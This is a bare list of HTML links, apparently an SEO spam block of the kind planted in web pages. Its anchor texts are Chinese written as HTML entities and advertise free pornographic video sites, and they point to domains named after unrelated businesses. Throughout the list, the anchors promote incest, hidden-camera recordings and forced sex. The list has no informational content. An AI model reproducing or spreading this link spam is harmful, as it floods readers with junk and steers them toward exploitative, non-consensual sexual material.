<a href="http://wisardgao.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://swan-lake.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;5
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://52choumei.com" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://zftdc.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://repairhome.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tingyuehotel.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://yuan56.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://ly777.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yk116114.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://li99.cn" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://umm3.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://sxdf168.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://assz.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hnsypa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://demasen.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://ludamt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjyyyk.com" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sdtabx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://51lgjob.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://bt516.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tryuwd.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x73B0;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://sylprt.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://830m.com" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A; &#x4E00;&#x533A;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://quansongci.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://szhylhj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://356635.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://hbyypm.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://zymjsy.com" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://zwthgs.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkqkl.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://0769bs.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qlx668.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://101jiudian.com" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://bjbsy.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meilongad.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://decomz.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://rslizhi.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://51shufabao.com" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://2128333.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://xcyc999.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://yuan56.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://shhczm.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chinalangu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bjbsy.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://daruisi.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfdgp.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://a9a1.com" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://hdswater.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nts-hp.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://zhinengde.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjyouya.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eheizhu.com" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhanly.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hxl55.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://buaiba.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://n-zero.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://daruisi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz-express.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://192345a.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://4y4y.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xxyuda.com" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://jxzchb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://fszfw.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tlqy58.com" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlstny.com" target="_blank">&#x7537;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://lrsx.cn" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxcrb.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ywcnit.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6C38;&#x4E45;&#x8272;</a>|
<a href="http://menggudy.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://szaxzj.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://tqzl.cn" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kezukego.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://syjiaye.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://souljay.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shchengbang.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://gewoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqheins.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syhaohan.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lctfqc.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://szzcncp.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shttylx.cn" target="_blank">91&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://haibinhl.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://nbxiaogu.com" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://candosoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://mizjxw.cn" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://etxcz.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://cxtmmj.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://266r.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://51lgjob.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://ezschool.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://dlhgmedia.cn" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
